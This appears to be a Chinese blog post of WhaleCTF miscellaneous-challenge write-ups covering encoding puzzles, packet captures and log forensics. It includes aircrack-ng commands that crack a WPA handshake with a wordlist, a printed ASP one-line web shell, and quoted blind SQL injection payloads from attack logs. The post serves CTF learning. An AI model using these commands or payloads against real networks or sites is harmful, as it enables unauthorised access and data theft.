# whaleCTF 杂项\_Writeup

# 原创

 Pad0y
 于 2019-04-21 16:47:08 发布
 2141
 收藏 4

 分类专栏:
 WhaleCTF 文章标签:
 Whale CTF 杂项 Writeup

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/qq\_34356800/article/details/83895210

# 版权

WhaleCTF 专栏收录该内容

3 篇文章 0 订阅 订阅专栏 最近比较忙,杂项部分的wp断断续续完善,pwn和re部分的wp需要比较久,持续更新~ 如有错误或者疑问,欢迎各位师傅留言指出~~~

#### **Decode1**

整道题的一个思路是 hex->ascii->url->base64->ascii->str 打开文本是一串数字,发现每6个数字都是253开头,试试16进制——>ascii

253444253534253435253335253433253641253435253737253444253531253646253738253444253434253637253442253446253534253 253446253531253646253738253444253434253435253442253444253534253435253332253433253641253435253738253444253531253 253433253641253435253738253444253431253646253738253444253534253633253444225353444253534253331

a = """253444253534253435253335253433253641253435253737253444253531253646253738253444253434253637253442253446253 53425364225344225344425353425343525373825343325364125343525373725344625353125364625373825344425343425343425343425 534442535342534352533322534332536412534352537382534442535312536462537382534442535342536372534422534442535342534 1253738253433253641253435253738253444253431253646253738253444253534253633253442253544253534253435253331"" print(''.join([chr(int(b, 16)) for b in [a[i:i+2] for i in range(0, len(a), 2)]]))

| <pre>In [18]: a = """25344425353425343525333525343325364125343525373725344425353125 [04: 253534253435253738253433253641253435253737253446253531253646253738253: 537382534442535312536462537382534442535342536372534422534442535342534 2510: 3534253633253442253444253534253435253331""</pre> | 364625373825344425343425<br>4442534342534352534422534<br>312537382534332536412534 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| <pre>In [19]: print(''.join([chr(int(b, 16)) for b in [a[i:i+2] for i in range(0, l %4D%54%45%35%43%6A%45%77%4D%51%6F%78%4D%44%67%4B%4F%54%6B%4B%4D%54%45%78%43%6A 8%4D%54%67%4B%4D%54%41%78%43%6A%45%78%4D%41%6F%78%4D%54%63%4B%4D%54%45%31</pre>                                           | en(a), 2)]]))<br>%45%77%4F%51%6F%78%4D%44%                                        |
| In [20]:                                                                                                    |                                                                                   |

url编码,解码得到base64,再解码,得到ascii码,转字符串得到flag

| 🔊 米斯特安全团队 CTFCrakTools pro v2.0 Beta                               | — — ×                             | <   |
|--------------------------------------------------------------------|-----------------------------------|-----|
| 解码方式 进制转换 插件 妹子 其他功能                                               |                                   |     |
| 填写所需检测的密码: (已输入字符数统计: 216)                                         |                                   |     |
| %78%4D%51%6F%78%4D%54%67%4B%4D%54%41%78%43%6A%45%78%               | 4D%41%6F%78%4D%54%63%4B%4D%54%45% | 631 |
| e                                                                  |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   | 3   |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
|                                                                    |                                   |     |
| 4<br>结果:                                                           | III                               |     |
| 【▲】<br>結果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK | III<br>MTAxCjExMAoxMTcKMTE1       |     |
| ◀ <br>結果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK  | III<br>IMTAxCjExMAoxMTcKMTE1      |     |
| ◀ <br>結果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK  | MTAxCjExMAoxMTcKMTE1              |     |
| ▲<br>結果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | III<br>IMTAxCjExMAoxMTcKMTE1      |     |
| ▲<br>結果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | III<br>IMTAxCjExMAoxMTcKMTE1      |     |
| ▲<br>结果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | III<br>IMTAxCjExMAoxMTcKMTE1      |     |
| ▲<br>结果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | III<br>IMTAxCjExMAoxMTcKMTE1      |     |
| ▲<br>结果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | III<br>IMTAxCjExMAoxMTcKMTE1      |     |
| ▲<br>结果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | ₩<br>MTAxCjExMAoxMTcKMTE1         |     |
| ▲<br>结果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | ₩<br>MTAxCjExMAoxMTcKMTE1         |     |
| ▲<br>结果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | III<br>IMTAxCjExMAoxMTcKMTE1      |     |
| ▲<br>结果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | III<br>IMTAxCjExMAoxMTcKMTE1      |     |
| ▲<br>结果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | ₩<br>MTAxCjExMAoxMTcKMTE1         |     |
| ▲<br>结果:<br>MTE5CjEwMQoxMDgKOTkKMTExCjEwOQoxMDEKMTE2CjExMQoxMTgK   | III<br>IMTAXCjExMAoxMTcKMTE1      |     |

## **Decode5**

滑键盘系列,按着给的字母在键盘上对应的画得到最后的flag,小写提交错误,换成大写即可

流量分析

#### 导出http对象发现一个压缩包,解压有个情报.doc,打开是空的,丢到winhex,在最后发现flag

| 5162 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
|----------------------|-----------------|--------------------------------------------|
| 5170 cn.bing.com     | image/png       | 5991 bytes_sw_mg_l_4c_ly_cn.png            |
| 5178 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5186 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5195 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5201 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5211 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5220 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5229 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5238 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5245 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5253 cn.bing.com     | image/png       | 5991 bytes sw_mg_l_4c_ly_cn.png            |
| 5279 192.168.248.138 | text/html       | 177 bytes 🔪 🦰                              |
| 5297 192.168.248.138 | application/zip | 1840 bytes %E6%83%85%E6%8A%A5.zip          |
| <                    |                 | 1701 · · · · · · · · · · · · · · · · · · · |
|                      |                 | Save Save All Close Help                   |

| 39 | 00 | 31 | 00 | 34 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 9 | 1 | 4 |   |   |   |   |   |
|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|---|---|---|---|---|---|---|---|
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |   |   |   |   |   |   |   |   |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |   |   |   |   |   |   |   |   |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |   |   |   |   |   |   |   |   |
| 6в | 00 | 65 | 00 | 79 | 00 | 7в | 00 | 32 | 00 | 33 | 00 | 61 | 00 | 63 | 00 | k | е | У | { | 2 | 3 | а | с |
| 36 | 00 | 30 | 00 | 30 | 00 | 61 | 00 | 31 | 00 | 31 | 00 | 65 | 00 | 61 | 00 | 6 | 0 | ō | a | 1 | 1 | е | a |
| 66 | 00 | 66 | 00 | 63 | 00 | 38 | 00 | 7D | 00 | 00 | 00 | 00 | 00 | 00 | 00 | f | f | С | 8 | } |   |   |   |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |   |   |   |   |   |   |   |   |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |   |   |   |   |   |   |   |   |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |   |   |   |   |   |   |   |   |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |   |   |   |   |   |   |   |   |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |   |   |   |   |   |   |   |   |
|    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |   |   |   |   |   |   |   |   |

## A记录

实验吧的一道题目,丢到aircrack-ng分析,发现有个WPA包,ESSID是0719,下面会用到,爆破之

| root(<br>Openi<br>Read                                         | kali:~/Desktop# air<br>ing shipin.cap<br>16664 packets. | crack-ng shipin.cap | A记录               |  |  |  |
|----------------------------------------------------------------|---------------------------------------------------------|---------------------|-------------------|--|--|--|
| #CK-019<br>#                                                   | BSSID                                                   | ESSID               | Encryption        |  |  |  |
| 1                                                              | 00:1D:0F:5D:D0:EE                                       | 0719                | WPA (1 handshake) |  |  |  |
| Choosing first network as target.                              |                                                         |                     |                   |  |  |  |
| Opening shipin.cap<br>Please specify a dictionary (option -w). |                                                         |                     |                   |  |  |  |

| <pre>root@kali:~/Desktop# aircrack-ng shipin.cap -w /usr/share/wordl Opening shipin.cap Read 16664 packets.</pre>                                | ists/rockyou.txt              |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| # BSSID EACH ESSID XXE Encryption                                                                                                    |                               |
| 1 00:1D:0F:5D:D0:EE 0719 WPA (1 hands                                                                                                    | hake)                         |
| Choosing first network as target.                                                                                                    |                               |
| Opening shipin.cap<br>Reading packets, please wait                                                                                               |                               |
| Aircrack-ng 1.2                                                                                                    |                               |
| [00:00:00] 112/7120712 keys tested (1851.24 k/s)                                                                                                 |                               |
| Time left: 1 hour, 4 minutes, 6 seconds                                                                                                    | 0.00%                         |
| KEY FOUND! [ 88888888 ]                                                                                                    |                               |
| e → 百度快照                                                                                                    |                               |
| Master Key : B4 30 38 0F 24 7B 57 AC DE B5 3A 7F 2E F<br>0B 34 02 C3 89 F9 69 D5 B7 35 87 1B FB 4                                                | E 6B 45<br>C EE 7F            |
| Transient Key : 17 AE 23 D0 69 7C 0D 45 2B 40 F6 7D 06 C<br>25 F0 B0 48 7A 6C 22 7C E2 73 50 71 46 F<br>8E 59 01 BE 66 56 DE 1E 58 DD 34 DB BE A | 9 C5 6F<br>E 5D 0C<br>7 2D ED |
| 2C 53 11 7F B2 E5 F0 16 7F 57 F5 6A 04 3                                                                                                    | 6 F5 71                       |

得到密码后接下来就是解析数据包, airdecap-ng shipin.cap -e 0719 -p 888888888, 会发现多出一个数据包, 用wireshark打开

root@kali:~/Desktop# airdecap-ng shipin.cap -e 0719 -p 888888888 Total number of packets read 16664 Total number of WEP data packets 0 Total number of WPA data packets 27 Number of plaintext data packets 0 Number of decrypted WEP packets 0 Number of decrypted WEP packets 0 Number of decrypted WPA packets 16 root@kali:~/Desktop# ls exp\_ub16.04.c Image-ExifTool-11.17 MyDeepin-blue MyDeepin-blue.tar.gz shipin.cap shipin-dec.cap wordpress-root@kali:~/Desktop#

题目提示flag是第一条记录的视频网站,过滤dns协议,getflag!

| Time        | Source        | Destination   | Protocol | Length | Info                                                                   |
|-------------|---------------|---------------|----------|--------|------------------------------------------------------------------------|
| 7 1.070674  | 58.240.57.33  | 192.168.1.104 | DNS      | 170    | Standard query response 0x0f59 A www.google.com A 173,194.72.99 A 173  |
| 9 2.064000  | 192.168.1.104 | 58.240.57.33  | DNS      | 76     | Standard query 0x63a6 A push.m.youku.com                               |
| 11 2.536062 | 192.168.1.104 | 58.240.57.33  | DNS      | 78     | Standard query 0xb810 A asp.cntv.lxdns.com                             |
| 12 2.536064 | 192.168.1.104 | 58.240.57.33  | DNS      | 76     | Standard query 0x20eb A api.3g.youku.com                               |
| 13 2.572948 | 58.240.57.33  | 192.168.1.104 | DNS      | 188    | Standard query response 0xb810 A asp.cntv.lxdns.com CNAME cctv.video.  |
| 14 2.573460 | 58.240.57.33  | 192.168.1.104 | DNS      | 118    | Standard query response 0x20eb A api.3g.youku.com CNAME zw-n-api-3g.yo |

#### **Password**

打开看了数据包,是nebula模拟器的数据传输,全是TCP协议直接追踪流,红蓝分别是两端发出的消息,可以看到红方在蓝方提示password后输入了"backdoor...00Rm8.ate", "."一般是非可见字符,可以在下方选择HEX DUMP来显示二进制数据

| 000000000000000000000000000000000000000 |                |                    |                |                   |                   |
|-----------------------------------------|----------------|--------------------|----------------|-------------------|-------------------|
| 000000D6 00                             | 0d 0a 50 (     | 61 73 73 77        | 6f 72 64 3a 20 | OPassw ord:       |                   |
| 000000B9                                | 62             |                    |                | b                 |                   |
| 00000BA                                 | 61             |                    |                | а                 |                   |
| 000000BB                                | 63             |                    |                | c                 |                   |
| 000000BC                                | 6b             |                    |                | k                 |                   |
| 00000BD                                 | 64             |                    |                | d                 |                   |
| 000000BE                                | 6f             |                    |                | o                 |                   |
| 000000BF                                | 6f             |                    |                | o                 |                   |
| 00000000                                | 72             |                    |                | r                 |                   |
| 000000C1                                | 7 <del>f</del> |                    |                |                   |                   |
| 000000C2                                | 7f             |                    |                |                   |                   |
| 00000C3                                 | 7f             |                    |                |                   |                   |
| 000000C4                                | 30             |                    |                | 0                 |                   |
| 000000C5                                | 30             |                    |                | 0                 |                   |
| 0000006                                 | 52             |                    |                | R                 |                   |
| 000000C7                                | 6d             |                    |                | m                 |                   |
| 00000008                                | 38             |                    |                | 8                 |                   |
| 00000009                                | 7 <del>f</del> |                    |                |                   |                   |
| 000000CA                                | 61             |                    |                | а                 |                   |
| 000000CB                                | 74             |                    |                | t                 | ×                 |
| 分组 65. 19 客户端 分                         | 姐,34 服务群分      | +#E, 28 turn(s).,# | 击迹痒.           |                   |                   |
| Entire conversati                       | ion (472 bytes | ;)                 | -              | 显示和保存数据为 Hex 转储 ▼ | 流 🛛 🜩             |
| 查找:                                     |                |                    |                |                   | 查找下一个(II)         |
|                                         |                |                    |                | 滤掉此流 打印 Save a    | s Back Close Help |

hex 62对应的是ascii b ,7f是del键,0d是回车,因此最终得到的Password应该为backd00Rmate

#### **Decode2**

去掉头尾的±,末尾补上==,base64解码得到flag

澳与州高位侧的沿鸭; (口潮八子何级玩り: 03)

AGkAdABpAHMAbABpAGsAZQB2AGUAbgB1AHMAdgBIAHIAeQBtAHUAYwBoAAOAC==

\_\_\_\_i\_t\_\_i\_s\_\_I\_\_i\_k\_e\_v\_e\_n\_u\_s\_v\_e\_r\_y\_m\_u\_c\_h\_\_\_

#### **Decode3**

▲ 结果:

jsfuck解码,丢到控制台运行,%21是!

#### **Decode4**

| eval(function(p,a,c,k,e,d){e=function(c){return(c <a?"":e(pars< th=""><th>eInt(c/a)))+((c=c%a)&gt;35?String.fromCharCode(c+29):</th><th>c.toString(36))};if(!''.replace(/^/</th></a?"":e(pars<>                 | eInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):                                                                                           | c.toString(36))};if(!''.replace(/^/                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $ \{ while(c)d[e(c)]=k[c]     e(c); k=[function(e) \{ return d[e] \} ]; e= 0 \} $                                                                                                    | function() {return' \\w+'}; c=1; }; while (c) if (k[c]) p                                                                                    | =p.replace(new RegExp(' \\b' +e(c) +' \                                                              |
| p;} (' 0 (″1″)', 2, 2, ' 616c6572747c636f6f6c796f75676574746865666c6                                                                                                    | 616c6572747c636f6f6c796f75676574746865666c6167(*1*)                                                                                          |                                                                                                    |
|                                                                                                    | 确定                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| 253 • • • 高完全部(A) 区分大小写(C) 匹配词句(W)                                                                                                    | 第 61 项 , 共找到 72 个匹配项                                                                                                    |                                                                                                    |
| □ □ □ 直看器 □ 拉制台 □ 调试器 ④ 性能 心 内存 三 网络 8 存                                                                                                    | 字储 🕆 无障碍环境 🕑 HackBar                                                                                                    |                                                                                                    |
| ●   ▼ 过滤输出                                                                                                    |                                                                                                    |                                                                                                    |
| <pre>&gt;&gt;&gt; alert(function(p,a,c,k,e,d){e=function(c){return(c<a?**:e(parseint(c a)))+((c<br="">d[e]}];e=function(){return'\\w+'};c=1;};while(c)if(k[c])p=p.replace(new Region)</a?**:e(parseint(c></pre> | =c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(,<br>Exp(`\\b'+e(c)+`\\b','g`),k[c]);return p;}('0("1")',2,2,°616c657274; | ٬٬٫ᡪᢩtring)){while(c)d[e(c)]=k[c]  e(c);k=[fu<br>⁊c636f6f6c796f7507b5747468b5666c61670;split(" <br>۱ |

| In [14]: | <pre>''.join([chr(int(b,16)) for b</pre> | in | [a[i:i+ |
|----------|------------------------------------------|----|---------|
| Out[14]: | 'alert coolyougettheflag'                |    |         |

#### WTF?

base64解码得到65536个二进制(65536=256<sup>2</sup>),在notepad++上缩小字体大概可以看到一个二维码的轮廓,一种姿势是每256个字符换行,另一种办法是直接画图,得到一张二维码,getflag!

```
# -*- coding: UTF-8 -*-
# _Author__:pad0y
from PIL import Image
MAX = 256
with open('flag.txt', 'r') as f:
    c = f.read()
    newIm = Image.new('RGB', (MAX, MAX))
    white = (255, 255, 255)
    black = (0, 0, 0)
    for x in range(0, MAX):
        for y in range(0, MAX):
            if c[MAX*x+y] == '1':
                newIm.putpixel((x, y), black)
            else:
                newIm.putpixel((x, y), white)
    newIm.save('flag.png')
```

#### **Decode8**

|   | aZZg/x\ZbavpZiEZp+n)o+   | //±/python i |
|---|--------------------------|--------------|
|   | b[[h0y][cbwq[jF[q,o*p,   |              |
| 1 | c\\ilz~\dcxr\kG\r-p+q-   |              |
|   | d]]j2{_]edys]1H]s.q,r.   |              |
|   | e^^k3 `^fezt^mI^t/r-s/   |              |
| Į | f14/a_gf {u_nJ_u0s.t0    |              |
|   | g mb b hg v oK vlt/ul    |              |
|   | YRR_´pTRZYnhRa=Rh#f!g#   |              |
|   | ZSS`(qUS[ZoiSb>Si\$g"h\$ |              |
|   | [TTa)rVT\[pjTc?Tj%h#i%   |              |
|   | \UUb∗s₩U]\qkUd@Uk&i\$j&  |              |
|   | ]VVc+tXV^]r1VeAV1'j%k'   |              |
|   | WWd,uYW ^smWfBWm(k&1(    |              |
|   | _XXe-vZX _tnXgCXn)1'm)   |              |
|   | YYf.w[Ya`uoYhDYo*m(n*    | Pad0y Blog   |
|   |                          |              |

栅栏解密下,也没看到正确格式的flag 参照wp:https://www.cnblogs.com/zqh20145320/p/5710072.html 把恺撒后的字符串竖排可以得到flag字样

f\_\_\_ |4} a\_ gf {u \_\_n J\_ u0 s. t0 flag{\_Just\_4\_fun\_0.0\_}

#### **Decode9**

控制台运行得到: ┼攠數畣整爠煥敵瑳∨?湥獵瑃≦┥

把上面这串复制到记事本,另存为,编码选上"Unicode",关闭。用WinHex等可以查看16进制的软件,直接打开,一目了然。如果想显示正常,把开头的FF FE两个字节删了,再用记事本打开就看到了。木马为 <% execute request("? enusCtf")%

#### 我的USB

binwalk,tshark各种分析无果,上strings大法(真的有点坑)

strings for1.pcapng | grep Pwn

```
root@kali:~/Desktop/UsbMiceDataHacker# strings for1.pcapng | grep Pwn
Pwnium{408158c115a82175de37e8b3299d1f93}
root@kali:~/Desktop/UsbMiceDataHacker#
```

我下载了什么

| 485454502f312e3120323030204f4b0d0a4461<br>365727665723a204170616368652f322e322e3<br>0d0a566172793a204163636570742d456e636f<br>f6e3a20636c6f73650d0a436f6e74656e742d5<br>2d3e7c1f8b080032850c540003edcfbd0ac230<br>e6739c37786f35db40dfabe0ff6b53eccddd57<br>6d9a8fcf7fbbffa9bc58ddb2b23a699595a26d<br>00000006f0fffbfb23d002800007c3c2d | 74653a2053756e2c2030372053657020323031342031363a33343a323320474d540d0a5<br>135202843656e744f53290d0a582d506f77657265642d42793a205048502f352e332e33<br>64696e670d0a436f6e74656e742d4c656e6774683a203138300d0a436f6e6e656374696<br>47970653a20746578742f68746d6c3b20636861727365743d5554462d380d0a0d0a<br>1885e1ce5e45afc026fd73960e5270ebe018a2445b2cb6a4d10ae2bd5b05970e3a1511d<br>9131083348e5f3918a71049eac930166194c84534f464f8acfb628a3163e7ce69ebfb9e<br>8d5579a796aaa8abdd51ad2be76aa33666db9546cafbecd76b010000000000000000000 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 分類 36.0 客户端 分類、1 服务器 分類、0 turn(s).点击透発。<br>192 168 1 10:80 → 192 168 1 2:1221 (396 butter) ▼                                                                                                    | 見一和保方物提为 「百始救援」▼                                                                                                    |
| 查找: 1f8b                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

#### 添加 提取 测试 复制 移动 删除 信息

 D:\Users\Pamper\Desktop\1.tar\1.tar\var\www\
 名称
 flag.txt
 flag.txt

日志记录

文件下载下来发现是个rar文件,改后缀,大概看了下是sqlmap注入日志,在notepad++搜索flag,可以发现flag出现很频繁,猜测 是个表名。

| <pre>Estag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%20ORDER%20BY%20flag%20LIMIT%<br/>sqlmap.org)" "-"</pre>         |
|----------------------------------------------------------------------------------------------------|
| <pre>!8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT%<br/><u>sqlmap.org)</u>" "-"</pre> |
| <pre>8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT% sqlmap.org)" "-"</pre>             |
| <pre>?8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT%<br/>sqlmap.org)" "-"</pre>        |
| <pre>?8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT%<br/>://sqlmap.org)" "-"</pre>     |
| <pre>8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT% <u>{lmap.org)</u>" "-"</pre>       |
| <pre>8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT% plmap.org)" "-"</pre>              |
| <pre>8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT% sqlmap.org)" "-"</pre>             |
| <pre>Bflag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT% sqlmap.org)" "-"</pre>             |
| <pre>8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT% sqlmap.org)" "-"</pre>             |
| <pre>8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT% sqlmap.org)" "-"</pre>             |
| <pre>8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%200RDER%20BY%20flag%20LIMIT% sqlmap.org)" "-"</pre>             |
| 8flag%20AS%20CHAR%29%2C0x20%29%20FROM%20misc.flag%20ORDER%20BY%20flag%20LIMIT%                                         |

一般日志分析的思路就是一步步缩小分析的范围,可以用grep匹配内容分离出来。



把分离出来的日志丢到notepad++,都是url编码,notepad++有个插件可以全部解码

| ( <u>R</u> )         | 插件(P) 1                  | 窗口(W)                       | 2                |      |                                   |    |    |          |
|----------------------|--------------------------|-----------------------------|------------------|------|-----------------------------------|----|----|----------|
| ļ                    | Conv                     | erter                       | >                | p D  | ] 🕪 🔤   🌺                         |    |    |          |
|                      | DSpe                     | ellCheck                    | >                |      |                                   |    |    |          |
| v ( <u>)</u>         | MIM                      | E Tools                     | >                |      | Base64 Encode                     | F  | _  |          |
| nisc                 | /index.ph                | np?id=1                     | AND 75           |      | Base64 Encode with Unix EOL       | ag | AS | CHAR),0  |
| ev<br>nisc           | /index.ph                | np?id=1                     | AND 75           |      | Base64 Decode                     | ag | AS | CHAR),0  |
| v ( <u>r</u><br>nisc | z/index.pl               | np?id=1                     | AND 75           |      | Quoted-printable Encode           | ag | AS | CHAR),0  |
| v ( <u>r</u><br>niso | nttp://sq.<br>c/index.pl | <u>lmap.or</u> d<br>np?id=1 | AND 75           |      | Quoted-printable Decode           | ag | AS | CHAR),0  |
| v ( <u>k</u><br>nisc | http://sqi<br>c/index.ph | <u>lmap.or</u> d<br>np?id=1 | 1)""-"<br>AND 75 |      | URL Encode                        | ag | AS | CHAR),0  |
| v ( <u>)</u>         | http://sql               | lmap.ord                    | 1)" "-"          |      | Full URL Encode                   |    | AC | CHAD) (  |
| v ( <u>}</u>         | http://sql               | lmap.or                     | <u>a)</u> " "-"  |      | URL Decode                        | ٢° | AU | CHAR/, C |
| niso<br>v ( <u>P</u> | :/index.pl<br>http://sql | np?id=1<br>Lmap.ord         | AND 75<br>1)""-" |      | SAML Decode                       | ag | AS | CHAR),0  |
| nisc<br>v (h         | /index.pl<br>http://sql  | np?id=1<br>Lmap.ord         | AND 75<br>7)""-" |      | About                             | ag | AS | CHAR),0  |
| nisc                 | /index.ph                | np?id=1                     | AND 75           | 00=1 | E((OKD(WID)(SEPECI IENOPP(CH21(II | ag | AS | CHAR),0  |

分析发现是二分法盲注的ASCII码爆破,通常当找到!=的时候就是正确的ASCII值,再次缩小分析分范围,把含有'!='的日志 分离出来



分析文件log3需要对!=后边的ASCII提取并且转换成字符,编写py脚本,对文件log3进行处理

| [n  | [3]:  | with open('log3') as f:                    |
|-----|-------|--------------------------------------------|
|     |       | S = ''                                     |
|     |       | <pre>for i in f.readlines():</pre>         |
|     |       | <pre>begin = i.index('))!=')</pre>         |
|     |       | end = i.index('),', begin)                 |
|     |       | <pre>s += (chr(int(i[begin+4:end])))</pre> |
|     |       |                                            |
|     |       |                                            |
| ĺη  | [4]:  | S                                          |
| Dut | :[4]: | '1ROIS{m <sup>:</sup> /Sis_nG1nx_Sim}\x05' |

注入过程

仍然是一道注入流量分析,先对整个文件进行url解码,如果仔细分析是可以知道这是Errorbase的二分盲注,知道这个注入方式 基本就可以拿到flag。

LOUFDALA.GDU.NEWS),1,1)/240 0U - 192.100.1.1UI MOZIIIA/3.U+(WINGOWS;+U;+WINGOWS+NL+0.U;+EN-US;+TV:1.9.1D4)+GECKU/ZUU9U423+IIFEIOX/3.3D4+GLD3+(.NEU+CIF+3.3.3U/2 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(\*))) as nvarchar(4000)), char(32)) from tourdata.dbo.news),1,1))>49|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录己被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(\*))) as nvarchar(4000)), char(32)) from tourdata.dbo.news),2,1))>51|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(\*))) as nvarchar(4000)), char(32)) from tourdata.dbo.news),2,1))>48|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select 